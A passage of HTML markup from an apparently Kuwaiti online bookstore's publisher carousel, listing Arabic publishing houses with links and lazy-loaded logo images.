https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/جامعة-قاريونس-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دائرة المعارف العثمانية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d9%81-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دائرة المعارف العثمانية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T133158.851-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أجيال للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%ac%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أجيال للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-20T152924.659-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أطلس للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d8%b7%d9%84%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أطلس للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T115848.669-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار أقلام عربية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a3%d9%82%d9%84%d8%a7%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار أقلام عربية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-81-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ابن حزم" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d8%a8%d9%86-%d8%ad%d8%b2%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ابن حزم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T105244.896-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآداب" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d8%af%d8%a7%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الآداب" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/دار-الآداب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الآفاق الجديدة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a2%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار الآفاق الجديدة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-10T123901.080-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار التنوير للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%86%d9%88%d9%8a%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار التنوير للطباعة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-71-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحرم للتراث" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b1%d9%85-%d9%84%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحرم للتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-74-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحضارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحضارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-66-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الحكمة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الحكمة لندن" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-الحكمة-لندن-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخلود للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%84%d9%88%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخلود للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-الخلود-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الخيال للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الخيال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرافدين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a7%d9%81%d8%af%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرافدين للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الربيع العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
